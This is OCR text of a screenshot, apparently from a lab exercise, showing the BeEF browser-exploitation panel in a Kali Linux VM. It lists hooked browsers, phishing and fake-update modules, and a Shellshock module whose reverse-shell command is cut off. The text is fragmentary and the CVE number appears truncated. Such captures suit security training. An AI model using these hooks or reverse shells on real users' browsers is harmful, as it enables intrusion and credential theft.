 WiFi Pineapple
Kali Linux 2017 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
L Fou... IBM Security Learning ...
- Oracle VM VirtualBox
put Devices Help
Applications Places Firefox ESR Sat 16:47 1
BeEF Control Panel - Mozilla Firefox
BeEF Control Panel Restore Session Google http://conn...nerate_204 http://172....000/hook.js
localhost:3000/ui/panel Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
connectivitycheck.android.com
? 172.16.42.121
172.16.42.225
Offline Browsers
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Module Tree
Search
Persistence (5)
Phonegap (16)
Social Engineering (21)
Steal Autocomplete
Fake LastPass
Clickjacking
Clippy
Fake Flash Update
Fake Notification Bar (Chrome)
Fake Notification Bar (Firefox)
Fake Notification Bar (IE)
Firefox Extension (Bindshell)
Firefox Extension (Dropper)
Firefox Extension (Reverse Shell)
Google Phishing
Lcamtuf Download
Pretty Theft
Replace Videos (Fake Plugin)
Simple Hijacker
TabNabbing
Fake Evernote Web Clipper Login
HTA PowerShell
SiteKiosk Breakout
User Interface Abuse (IE 9/10)
Module Results History
id date label
The results from executed command
modules will be listed here.
Shell Shock
Description: Attempt to use vulnerability
CVE-2014-627 to execute
arbitrary code. The default
command attempts to get a
reverse shell.
Note: Set the LHOST and
LPORT.
Id: 236
Target: http://127.0.0.1.
HTTP Method: GET
Bash Command: /bin/bash -i >&
Execute
Ready
Right Ctrl
Right Ctrl
WiFi Pineapple - Mo... Oracle VM VirtualBo... Kali Linux 2017 [Run... Windows 8.1 [Runni... Settings Control Panel\All Co... Debut Professional b... ENG 4:47 PM